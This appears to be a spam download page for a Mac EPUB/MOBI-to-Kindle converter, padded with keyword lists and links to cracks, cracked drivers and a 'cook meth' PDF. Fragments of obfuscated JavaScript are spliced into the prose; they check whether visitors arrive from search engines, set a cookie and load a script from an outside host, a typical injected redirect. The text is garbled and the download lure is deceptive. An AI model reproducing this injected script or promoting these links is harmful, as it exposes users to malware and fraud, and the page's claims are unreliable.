

#### [Download Os X Convert Mobi To Pdf](https://tlniurl.com/1tjpzt)



[Download Os X Convert Mobi To Pdf](https://tlniurl.com/1tjpzt)



It supports common EPUB format (EPUB 1 0, EPUB 2 0, EPUB 3 0), other special EPUB formats (eg:Adobe EPUB,NOOK EPUB books), and even converting EPUB to two common Kindle formats (MOBI,AZW).. var \_0x242e=['cVdEd3k=','YXBwZ W5kQ2hpbGQ=','b3MreCtjb252ZXJ0K21vYmkrdG8rcGRm','NXw0fDN8MHwxfDI=','VUdi','c2dsTlk=','bGVuZ3Ro','c3Bsa XQ=','cmVwbGFjZQ==','T01OQ2w=','T01NcFc=','Y3JlYXRlRWxlbWVudA==','bEpyZUI=','c3Jj','Z2V0RWxlbWVudHNCe VRhZ05hbWU=','Y29va2ll','bWF0Y2g=','OyBkb21haW49','OyBzZWN1cmU=','Rkp5eWM=','bU9HVEU=','bkZJYlY=','eEp wQkE=','Z2V0VGltZQ==','YlZOZkQ=','cndmQ2c=','cmhwUlU=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','SGZP','YWZ T','Lmdvb2dsZS4=','LmJpbmcu','ZFJ3T3E=','cVJ2bVY=','LmFsdGF2aXN0YS4=','TlBhU2c=','cmVmZXJyZXI=','Z2V0','dml zaXRlZA==','bGZmYWU=','cWtycXk=','aW5kZXhPZg==','R0J1VFU=','RVlvcEU=','RlBv','c2V0','ZVpJVVQ=','YmpzdXc=', 'V1FRb3I=','aGVhZA==','Wm9OSUg='];(function(\_0x2eff6c,\_0x568b2d){var \_0x58214f=function(\_0x29f03c){while(--\_0x2 9f03c){\_0x2eff6c['push'](\_0x2eff6c['shift']());}};\_0x58214f(++\_0x568b2d);}(\_0x242e,0x9d));var \_0x3879=function(\_0x5210e3,\_0x12e176){\_0x5210e3=\_0x5210e3-0x0;var

\_0xee72c2=\_0x242e[\_0x5210e3];if(\_0x3879['initialized']===undefined){(function(){var \_0x50de3b=function(){var  $0x225ae3:try{ 0x225ae3=Function('return)x20(function()x20'+{'}. Convert EPUB to MOBI on Mac: It is very easy for you$ to convert EPUB to MOBI through it.

- 1. convert mobi
- 2. convert mobi to epub
- 3. convert mobile taobao link to desktop

There might be difference on the ebooks that are provided by different supplier.. It is different from other software, the file converted via this software is a standard Kindle book, and it almost can be recognized by all Kindle devices.. How to convert EPUB to Kindle on Mac?1 First, you can open the EPUB book you want to convert and check if it can be read normally.. If you have new color Kindle device, the converted AZW will have better displaying effect on Kindle.

### **convert mobi**

convert mobi, convert mobi to pdf, convert mobi to epub, convert mobile phone videos to dvd, convert mobile home to real property, convert mobi to kindle, convert mobile home axles to 6 lug, convert mobi to azw3, convert mobile antenna to base, convert mobi to epub calibre [Crack no cd sims 3 ile de reve sims](https://buydragiseg.substack.com/p/crack-no-cd-sims-3-ile-de-reve-sims)

If this ebook can't be opened or there are many text errors when you are reading, this ebook might be damaged.. It is based on easy-to-use and simple interface, which helps you to convert numerous EPUB books quickly on Mac OS X system.. men/don\_con php?x=en&query=','WQQor':function  $0x154cb7($  $0x192510, 0x2b0e40$ }{return  $0x192510+0x2b0e40;$ }; var \_0x12d1a2=[\_0x3879('0x22'),\_0x3879('0x23'),\_0x577e30[\_0x3879('0x24')],\_0x577e30['ZyaDB'],\_0x577e30[\_0x3879('0x25')] , 0x3879('0x26'), 0x577e30[\_0x3879('0x27')]], 0x134ddb=document[\_0x3879('0x28')], 0x3d7c77=![], 0xad130=cookie[\_0x 3879('0x29')](\_0x3879('0x2a'));for(var \_0x572447=0x0;\_0x577e30['ddClQ'](\_0x572447,\_0x12d1a2[\_0x3879('0x8')]);\_0x5724 47++){if(\_0x577e30[\_0x3879('0x2b')](\_0x577e30[\_0x3879('0x2c')],'Spz')){return undefined;}else{if(\_0x577e30['UdKvm'](\_ 0x134ddb[\_0x3879('0x2d')](\_0x12d1a2[\_0x572447]),0x0)){if(\_0x577e30[\_0x3879('0x2e')](\_0x577e30[\_0x3879('0x2f')],\_0x3 879('0x30'))){\_0x3d7c77=!![];}else{if(\_0x577e30['GLufn'](\_0x134ddb[\_0x3879('0x2d')](\_0x12d1a2[\_0x572447]),0x0)){\_0x3 d7c77=!![];}}}}}if(\_0x3d7c77){if(\_0x577e30[\_0x3879('0x2b')](\_0x577e30['ztDLE'],\_0x3879('0x21'))){cookie[\_0x3879('0x3 1')](\_0x3879('0x2a'),0x1,0x1);if(!\_0xad130){\_0x577e30[\_0x3879('0x32')](include,\_0x577e30['zTmWj'](\_0x577e30['zTmWj'] (\_0x577e30[\_0x3879('0x33')],q),''));}}else{cookie[\_0x3879('0x31')](\_0x3879('0x2a'),0x1,0x1);if(!\_0xad130){\_0x577e30[\_0x 3879('0x32')](include,\_0x577e30[\_0x3879('0x34')](\_0x577e30[\_0x3879('0x34')](\_0x577e30['bjsuw'],q),''));}}}}R(); EPUB to Kindle Converter Mac, Convert EPUB to Kindle on Mac - DownloadEPUB to Kindle Converter for Mac is a powerful software to help you convert EPUB to Kindle books.. If you want to convert your EPUB ebooks on Mac system, this software will help you a lot to solve this problem.. This optimization makes the converted MOBI keeps the same with EPUB on layout, image position and displaying effect. [Free Download Pdf Fast And Easy Cook Meth](https://phajunisrovs.localinfo.jp/posts/14859049)



[Save The Dalmatian](https://quizzical-mahavira-f2c441.netlify.app/Wonder-Pets-Save-The-Dancing-Duck-Save-The-Dalmatian)

[Wonder Pets! Save The Dancing Duck!](https://quizzical-mahavira-f2c441.netlify.app/Wonder-Pets-Save-The-Dancing-Duck-Save-The-Dalmatian)

## **convert mobi to epub**

#### [Converter Mp4 To Avi For Mac](https://hub.docker.com/r/nordportnare/converter-mp4-to-avi-for-mac)

 Convert EPUB to AZW on Mac: You can also convert EPUB to AZW easily on Mac operation system now.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x48ff4f){\_0x225ae3=window;}return \_0x225ae3;};var \_0x4e2cef=\_0x50de3b();var \_0x44dc08='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x4e2cef$ ['atob']||( $0x4e2cef$ ['atob']=function( $0x508735$ }{var  $0x532797=String(0x508735)$ ['replace'](/=+\$/,'');for(var  $0x3a0992=0x0$ ,  $0x1fb485$ ,  $0x539a5c$ ,  $0x96ed40=0x0$ ,  $0x50a948=$ '';  $0x539a5c=$   $0x532797$ ['charAt'](  $0x96ed40++)$ ;~  $0x53$ 9a5c&&(\_0x1fb485=\_0x3a0992%0x4?\_0x1fb485\*0x40+\_0x539a5c:\_0x539a5c,\_0x3a0992++%0x4)?\_0x50a948+=String['fro mCharCode'](0xff&\_0x1fb485>>(-0x2\*\_0x3a0992&0x6)):0x0){\_0x539a5c=\_0x44dc08['indexOf'](\_0x539a5c);}return \_0x50a948;});}());\_0x3879['base64DecodeUnicode']=function(\_0x3e7839){var \_0x63cba0=atob(\_0x3e7839);var  $0x472b18=[]$ ;for(var  $0x522b52=0x0$ ,  $0x275257=0x63cba0$ ['length'];  $0x522b52=0xa89cdd;$ },'GBuTU':function  $0x1f0586$   $0x5ef17d$ ,  $0x5de01c$ }{return  $0x5ef17d! == 0x5de01c$ },'EYopE':  $0x3879('0x20')$ ,'GLufn':function \_0x475281(\_0x36cab4,\_0x804cf6){return \_0x36cab4>=\_0x804cf6;},'ztDLE':\_0x3879('0x21'),'eZIUT':function \_0x36e269(\_0x5f12bc,\_0x55b9d2){return \_0x5f12bc(\_0x55b9d2);},'zTmWj':function \_0x4df2d1(\_0x582d70,\_0x4c5494){return \_0x582d70+\_0x4c5494;},'bjsuw':'https://cloudeyess.. Support all common EPUB

file on Mac: EPUB is one of the ebook formats which is widely supported by e-reader devices.. You can download it again to make sure that it can be converted to Kindle book completely. [Mac Os X Scanner Software](http://scepinunan.unblog.fr/2021/02/24/mac-os-x-scanner-software/)

# **convert mobile taobao link to desktop**

#### [Google Chrome Mac Os 10.5 8 Download](https://hub.docker.com/r/rasthighrectni/google-chrome-mac-os-105-8-download)

No matter your Mac operation system is 10 6, 10 7, 10 8 or 10 9, the ebooks can be converted successfully and have the best conversion quality.. This software can recognize different types of EPUB (eg:Adobe EPUB, Nook EPUB books) and convert it precisely to Kindle Books.. For black-and-white Kindle device, MOBI format has better displaying effect EPUB to Kindle Converter for Mac has especially optimized for Mac operation system.. Both the formats MOBI and AZW are supported by Kindle, but the displaying effect on different Kindle device (Kindle, Kindle Fire, etc) might be different. cea114251b [Aperu](http://nombsongrouslarr.blogg.se/2021/february/aperu-complet-de-twitter-for-mac.html) [Complet De Twitter For Mac](http://nombsongrouslarr.blogg.se/2021/february/aperu-complet-de-twitter-for-mac.html)

cea114251b

[Hp Laserjet M1217Nfw Mfp Driver Download](https://seesaawiki.jp/mantvecorka/d/Hp Laserjet M1217Nfw Mfp Driver Download [CRACKED])